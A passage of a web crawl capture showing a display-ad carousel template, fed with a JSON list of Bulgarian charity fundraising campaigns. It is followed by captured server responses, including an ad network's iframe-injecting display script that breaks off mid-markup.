\u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"57226":11}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768993268579&rtzo=0&cb=12852478&rf=
body_size: 2416
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_65373712ce23b0b48f82df616326661c3ac043cbcc2fc5ffacf7f994ef140a7a" name="eadth5_65373712ce23b0b48f82df616326661c3ac043cbcc2fc5ffacf7f994ef140a7a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 